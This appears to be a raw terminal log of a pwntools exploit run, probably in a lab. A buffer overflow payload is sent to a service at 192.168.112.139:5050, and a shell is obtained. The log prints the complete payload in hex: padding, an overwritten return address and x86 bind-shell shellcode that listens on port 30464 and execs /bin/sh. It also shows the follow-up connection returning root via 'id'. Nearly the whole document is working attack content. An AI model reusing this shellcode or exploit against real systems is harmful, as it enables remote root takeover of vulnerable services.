 ➜ w6 python3 exp_core.py
[+] Opening connection to 192.168.112.139 on port 5050: Done
[DEBUG] Sent 0x16e bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
000000b0 61 61 61 61 61 61 61 61 90 d2 ff ff 31 c0 b0 02 │aaaa│aaaa│····│1···│
000000c0 cd 80 85 c0 75 43 eb 43 5e 31 c0 31 db 89 f1 b0 │····│uC·C│^1·1│····│
000000d0 02 89 06 b0 01 89 46 04 b0 06 89 46 08 b0 66 b3 │····│··F·│···F│··f·│
000000e0 01 cd 80 89 06 b0 02 66 89 46 0c b0 77 66 89 46 │····│···f│·F··│wf·F│
000000f0 0e 8d 46 0c 89 46 04 31 c0 89 46 10 b0 10 89 46 │··F·│·F·1│··F·│···F│
00000100 08 b0 66 b3 02 cd 80 eb 04 eb 55 eb 5b b0 01 89 │··f·│····│··U·│[···│
00000110 46 04 b0 66 b3 04 cd 80 31 c0 89 46 04 89 46 08 │F··f│····│1··F│··F·│
00000120 b0 66 b3 05 cd 80 88 c3 b0 3f 31 c9 cd 80 b0 3f │·f··│····│·?1·│···?│
00000130 b1 01 cd 80 b0 3f b1 02 cd 80 b8 2f 62 69 6e 89 │····│·?··│···/│bin·│
00000140 06 b8 2f 73 68 2f 89 46 04 31 c0 88 46 07 89 76 │··/s│h/·F│·1··│F··v│
00000150 08 89 46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 │··F·│····│·N··│V···│
00000160 31 c0 b0 01 31 db cd 80 e8 5b ff ff ff 0a │1···│1···│·[··│··│
0000016e
[DEBUG] Received 0x50 bytes:
b"Input string, input 'end' to finish\n"
b'By the way, my send_buf Address is ffffd1b4\n'
[DEBUG] Received 0x18e bytes:
00000000 57 65 20 73 65 6e 64 20 62 61 63 6b 20 74 68 65 │We s│end │back│ the│
00000010 20 63 6c 69 65 6e 74 20 69 6e 70 75 74 3a 20 20 │ cli│ent │inpu│t:  │
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
000000d0 61 61 61 61 61 61 61 61 90 d2 ff ff 31 c0 b0 02 │aaaa│aaaa│····│1···│
000000e0 cd 80 85 c0 75 43 eb 43 5e 31 c0 31 db 89 f1 b0 │····│uC·C│^1·1│····│
000000f0 02 89 06 b0 01 89 46 04 b0 06 89 46 08 b0 66 b3 │····│··F·│···F│··f·│
00000100 01 cd 80 89 06 b0 02 66 89 46 0c b0 77 66 89 46 │····│···f│·F··│wf·F│
00000110 0e 8d 46 0c 89 46 04 31 c0 89 46 10 b0 10 89 46 │··F·│·F·1│··F·│···F│
00000120 08 b0 66 b3 02 cd 80 eb 04 eb 55 eb 5b b0 01 89 │··f·│····│··U·│[···│
00000130 46 04 b0 66 b3 04 cd 80 31 c0 89 46 04 89 46 08 │F··f│····│1··F│··F·│
00000140 b0 66 b3 05 cd 80 88 c3 b0 3f 31 c9 cd 80 b0 3f │·f··│····│·?1·│···?│
00000150 b1 01 cd 80 b0 3f b1 02 cd 80 b8 2f 62 69 6e 89 │····│·?··│···/│bin·│
00000160 06 b8 2f 73 68 2f 89 46 04 31 c0 88 46 07 89 76 │··/s│h/·F│·1··│F··v│
00000170 08 89 46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 │··F·│····│·N··│V···│
00000180 31 c0 b0 01 31 db cd 80 e8 5b ff ff ff 0a │1···│1···│·[··│··│
0000018e
[+] Opening connection to 192.168.112.139 on port 5050: Done
[DEBUG] Sent 0x4 bytes:
b'end\n'
[DEBUG] Received 0x50 bytes:
b"Input string, input 'end' to finish\n"
b'By the way, my send_buf Address is ffffd1b4\n'
[+] Opening connection to 192.168.112.139 on port 30464: Done
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x6f bytes:
b'uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023\n'
uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023